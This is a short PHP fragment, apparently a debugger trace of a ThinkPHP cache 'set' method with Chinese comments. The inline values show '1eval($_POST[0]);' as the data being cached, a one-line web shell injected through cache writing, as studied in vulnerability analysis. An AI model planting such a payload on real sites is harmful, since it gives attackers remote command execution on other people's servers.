 /**
* 写入缓存
* @access public
* @param string $name 缓存标识 $name: "name"
* @param mixed $value 存储数据 $value: "1eval($_POST[0]);"
* @param int|null $expire 有效时间 0为永久 $expire: null
* @return boolean
*/
public static function set($name, $value, $expire = null) $name: "name" $value: "1eval($_POST[0]);" $expire: null
{
self::$writeTimes++;
return self::init()->set($name, $value, $expire);
}
/**